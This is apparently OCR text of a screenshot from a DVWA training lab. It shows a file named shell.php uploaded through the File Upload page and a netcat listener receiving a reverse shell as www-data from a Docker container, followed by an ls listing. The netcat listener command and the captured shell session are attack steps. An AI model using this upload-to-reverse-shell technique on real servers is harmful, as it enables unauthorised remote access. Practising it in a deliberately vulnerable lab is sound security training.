 Vulnerability: File Upload :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: File Upload
localhost/hackable/uploads/shell.php
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gad...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/shell.php succesfully uploaded!
~ : nc — Konsole
Archivo Editar Ver Marcadores Preferencias Ayuda
valid_lft forever preferred_lft forever
inet6 fe80::42:4eff:fe21:f3f7/64 scope link
valid_lft forever preferred_lft forever
5: vethdfcd1b0@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
link/ether 4e:9f:6a:16:f1:ef brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::4c9f:6aff:fe16:f1ef/64 scope link
valid_lft forever preferred_lft forever
┌─[admin@parrotsec]─[~]
└──╼ $nc -v -n -l -p 1234
listening on [any] 1234 ...
connect to [192.168.1.241] from (UNKNOWN) [172.17.0.2] 55834
Linux d760b76974eb 5.14.0-9parrot1-amd64 #1 SMP Debian 5.14.9-9parrot1 (2021-10-26) x86_64 GNU/Linux
14:57:31 up 12 min, 0 users, load average: 0.17, 0.25, 0.28
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
lib
lib64
main.sh
media
mnt
opt
~ : docker — Konsole
Vulnerability: File Upload :: ...
~ : nc — Konsole
17:00
5/5/22